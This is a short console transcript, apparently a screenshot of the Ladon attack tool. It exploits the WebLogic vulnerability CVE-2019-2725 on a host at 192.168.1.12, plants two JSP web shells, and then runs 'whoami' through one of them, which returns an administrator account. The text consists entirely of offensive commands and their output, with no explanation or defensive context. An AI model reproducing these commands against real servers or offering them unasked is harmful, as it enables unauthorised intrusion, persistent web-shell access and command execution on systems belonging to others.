 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\Ladon>Ladon 192.168.1.12 WebLogicExp
Ladon 6.4
Start: 2020/4/23 10:43:49
192.168.1.12
load WeblogicExp
ICMP: 192.168.1.12      00-0C-29-42-DD-84       VMware
192.168.1.12    7001    Open
WeblogicVUL CVE-2019-2725 & Exploited
WebShell: 192.168.1.12:7001/_async/shell.jsp Ladon
WebShell: 192.168.1.12:7001/bea_wls_internal/shell.jsp Ladon
192.168.1.12    7002    Close
IP Finished!
End: 2020/4/23 10:43:53
C:\Users\null\Desktop\Ladon>Ladon JspShell 2 http://192.168.1.12:7001/bea_wls_in
ternal/shell.jsp Ladon whoami
Ladon 6.4
Start: 2020/4/23 10:46:28
Load JspShellExec
k82003-77562e10\administrator
C:\Users\null\Desktop\Ladon>